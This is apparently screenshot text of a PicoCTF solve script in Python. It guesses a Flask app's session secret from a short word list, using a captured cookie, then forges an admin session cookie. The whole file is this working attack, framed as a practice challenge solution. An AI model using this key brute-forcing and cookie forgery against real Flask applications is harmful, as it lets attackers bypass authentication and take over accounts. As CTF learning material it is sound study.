 mnt > c > Users > Matthew > Documents > 17X Cyber Stuff > PicoCTF > webexploit > solvescript.py
1 import hashlib
2 from itsdangerous import URLSafeTimedSerializer
3 from itsdangerous.exc import BadTimeSignature
4 from flask.sessions import TaggedJSONSerializer
5 def flask_cookie(secret_key, cookie_str, operation):
6 # This function is a simplified version of the SecureCookieSessionInterface: https://github.com/pallets/flask/blob/020331522be03389004e012e008ad7db81ef8116/src/flask/sessions.py#L304.
7 salt = 'cookie-session'
8 serializer = TaggedJSONSerializer()
9 signer_kwargs = {
10 'key_derivation': 'hmac',
11 'digest_method': hashlib.sha1
12 }
13 s = URLSafeTimedSerializer(secret_key, salt=salt, serializer=serializer, signer_kwargs=signer_kwargs)
14 if operation == "decode":
15 return s.loads(cookie_str)
16 else:
17 return s.dumps(cookie_str)
18
19 # The list of possible secret keys used by the app.
20 possible_keys = ["snickerdoodle", "chocolate chip", "oatmeal raisin", "gingersnap", "shortbread", "peanut butter", "whoopie pie", "sugar", "molasses", "kiss", "biscotti", "butter", "spritz
21
22 # An encoded cookie pulled from the live application that can be used to guess the secret key.
23 cookie_str = "eyJ2ZXJ5X2F1dGgiOiJ3aG9vcGllIHBpZSJ9.Y3rESw.LrEBuiWVAznaEFjaPkjD8eSH5Do"
24
25 # For each possible key try to decode the cookie.
26 for possible_secret_key in possible_keys:
27 try:
28 cookie_decoded = flask_cookie(possible_secret_key, cookie_str, "decode")
29 except BadTimeSignature:
30 # If the decoding fails then try the next key.
31 continue
32 secret_key = possible_secret_key
33 # Break the loop when we have the corret key.
34 break
35
36 print("Secret Key: %s" % secret_key)
37
38 # The admin cookie has the `very_auth` value set to `admin`, which can be seen on line 46 of the server.py code.
39 admin_cookie = {"very_auth": "admin"}
40 # Encode the cookie used the `SecureCookieSessionInterface` logic.
41 admin_cookie_encoded = flask_cookie(secret_key, admin_cookie, "encode")
42
43 print("Admin Cookie: %s" % admin_cookie_encoded)
44